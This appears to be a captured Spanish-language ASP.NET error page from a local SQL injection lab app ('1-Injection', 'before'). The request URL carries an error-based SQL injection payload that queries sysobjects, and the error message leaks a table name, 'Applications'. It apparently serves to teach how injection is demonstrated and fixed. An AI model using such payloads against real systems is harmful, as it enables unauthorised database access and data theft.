 Error de conversión al convertir el valor nvarchar 'Applications' al tipo de datos int. - Google Chrome
Error de conversión
192.168.1.41/inject/Product.aspx?ProductSubCategoryId=(%20select%20name%20from%20sysobjects%20where%20id=%20(%20select%20top%201%20id%20from%20(%20select%20top%205%20id
Error de servidor en la aplicación '/inject'.
Error de conversión al convertir el valor nvarchar 'Applications' al tipo de datos int.
Descripción: Excepción no controlada al ejecutar la solicitud Web actual. Revise el seguimiento de la pila para obtener más información acerca del error y dónde se originó en el código.
Detalles de la excepción: System.Data.SqlClient.SqlException: Error de conversión al convertir el valor nvarchar 'Applications' al tipo de datos int.
Error de código fuente:
Línea 24: command.Connection.Open();
Línea 25: ProductGridView.DataSource = command.ExecuteReader();
Línea 26: ProductGridView.DataBind();
Línea 27: }
Línea 28: }
Archivo de origen: C:\software\before\1-Injection\Product.aspx.cs Línea: 26
Seguimiento de la pila:
[SqlException (0x80131904): Error de conversión al convertir el valor nvarchar 'Applications' al tipo de datos int.]